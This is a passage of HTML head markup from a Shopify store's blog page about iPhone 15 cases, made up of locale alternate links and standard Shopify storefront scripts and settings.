<link rel="alternate" hreflang="es-CY" href="https://sky-cover.com/es-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fr-CY" href="https://sky-cover.com/fr-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="it-CY" href="https://sky-cover.com/it-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ar-CY" href="https://sky-cover.com/ar-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ja-CY" href="https://sky-cover.com/ja-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sq-CY" href="https://sky-cover.com/sq-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="az-CY" href="https://sky-cover.com/az-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ko-CY" href="https://sky-cover.com/ko-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="pt-CY" href="https://sky-cover.com/pt-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fil-CY" href="https://sky-cover.com/fil-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="hr-CY" href="https://sky-cover.com/hr-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="id-CY" href="https://sky-cover.com/id-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="en-CY" href="https://sky-cover.com/en-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="nl-CY" href="https://sky-cover.com/nl-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bn-CY" href="https://sky-cover.com/bn-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bg-CY" href="https://sky-cover.com/bg-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="no-CY" href="https://sky-cover.com/no-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sv-CY" href="https://sky-cover.com/sv-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="nl-NL" href="https://sky-cover.com/nl-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="de-NL" href="https://sky-cover.com/de-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="es-NL" href="https://sky-cover.com/es-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="tr-NL" href="https://sky-cover.com/tr-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fr-NL" href="https://sky-cover.com/fr-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="it-NL" href="https://sky-cover.com/it-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ar-NL" href="https://sky-cover.com/ar-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ja-NL" href="https://sky-cover.com/ja-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sq-NL" href="https://sky-cover.com/sq-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="az-NL" href="https://sky-cover.com/az-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ko-NL" href="https://sky-cover.com/ko-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="pt-NL" href="https://sky-cover.com/pt-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fil-NL" href="https://sky-cover.com/fil-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="hr-NL" href="https://sky-cover.com/hr-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="id-NL" href="https://sky-cover.com/id-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="en-NL" href="https://sky-cover.com/en-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bn-NL" href="https://sky-cover.com/bn-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bg-NL" href="https://sky-cover.com/bg-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="no-NL" href="https://sky-cover.com/no-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sv-NL" href="https://sky-cover.com/sv-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bg-BG" href="https://sky-cover.com/bg-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="de-BG" href="https://sky-cover.com/de-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="es-BG" href="https://sky-cover.com/es-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="tr-BG" href="https://sky-cover.com/tr-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fr-BG" href="https://sky-cover.com/fr-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="it-BG" href="https://sky-cover.com/it-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ar-BG" href="https://sky-cover.com/ar-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ja-BG" href="https://sky-cover.com/ja-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sq-BG" href="https://sky-cover.com/sq-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="az-BG" href="https://sky-cover.com/az-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ko-BG" href="https://sky-cover.com/ko-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="pt-BG" href="https://sky-cover.com/pt-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fil-BG" href="https://sky-cover.com/fil-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="hr-BG" href="https://sky-cover.com/hr-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="id-BG" href="https://sky-cover.com/id-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="nl-BG" href="https://sky-cover.com/nl-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bn-BG" href="https://sky-cover.com/bn-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="en-BG" href="https://sky-cover.com/en-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="no-BG" href="https://sky-cover.com/no-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sv-BG" href="https://sky-cover.com/sv-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="no-NO" href="https://sky-cover.com/no-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="de-NO" href="https://sky-cover.com/de-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="es-NO" href="https://sky-cover.com/es-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="tr-NO" href="https://sky-cover.com/tr-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fr-NO" href="https://sky-cover.com/fr-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="it-NO" href="https://sky-cover.com/it-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ar-NO" href="https://sky-cover.com/ar-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ja-NO" href="https://sky-cover.com/ja-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sq-NO" href="https://sky-cover.com/sq-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="az-NO" href="https://sky-cover.com/az-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ko-NO" href="https://sky-cover.com/ko-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="pt-NO" href="https://sky-cover.com/pt-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fil-NO" href="https://sky-cover.com/fil-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="hr-NO" href="https://sky-cover.com/hr-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="id-NO" href="https://sky-cover.com/id-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="nl-NO" href="https://sky-cover.com/nl-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bn-NO" href="https://sky-cover.com/bn-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bg-NO" href="https://sky-cover.com/bg-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="en-NO" href="https://sky-cover.com/en-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sv-NO" href="https://sky-cover.com/sv-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-RU"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-RU&shop_id=57978159267" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":57978159267,"countryCode":"IT","currencyCode":"RUB","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/57978159267","merchantName":"Sky-cover","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Sky-cover","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a2b078c0b988c8f3a5701d3618d46c29","betas":["rich-media-storefront-analytics"],"domain":"sky-cover.com","predictiveSearch":true,"shopId":57978159267,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "corticelle.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"RUB","rate":"92.067852"};
Shopify.country = "RU";
Shopify.theme = {"name":"skycover","id":181762359635,"schema_name":"Shrine","schema_version":"1.7.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "sky-cover.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-ru/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DlSlHazZ.en.esm.js"></script>
<script defer="defer" async type="module" src="//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D16XZWos.esm.js"></script>
<script type="module">
  await import("//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DlSlHazZ.en.esm.js");
await import("//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D16XZWos.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
